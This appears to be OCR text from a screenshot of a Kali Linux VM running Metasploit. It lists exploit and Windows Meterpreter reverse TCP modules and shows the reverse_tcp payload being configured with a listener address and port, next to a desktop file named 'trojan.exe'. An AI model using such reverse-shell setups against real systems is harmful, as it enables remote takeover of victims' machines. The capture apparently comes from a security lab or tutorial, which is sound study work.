 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:02
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
0 exploit/multi/vpn/tincd_bof 2013-04-22 average No Tincd Post-Au
thentication Remote TCP Stack Buffer Overflow
1 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Clie
nt (VLC) Win32 smb:// URI Buffer Overflow
2 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meter
preter (Reflective Injection), Reverse All-Port TCP Stager
3 payload/windows/meterpreter/reverse_tcp normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager
4 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (DNS)
5 payload/windows/meterpreter/reverse_tcp_rc4_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
6 payload/windows/meterpreter/reverse_tcp_rc4 normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
7 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager with UUID Support
Interact with a module by name or index. For example info 7, use 7 or use payload/windows/meterpreter/
reverse_tcp_uuid
msf6 > use 3
msf6 payload(windows/meterpreter/reverse_tcp) > set LHOST 192.168.0.120
LHOST ⇒ 192.168.0.120
msf6 payload(windows/meterpreter/reverse_tcp) > set LPORT 5555
LPORT ⇒ 5555
msf6 payload(windows/meterpreter/reverse_tcp) >
# Name Disclosure Date Rank Check
ENG
01:32
06-04-2023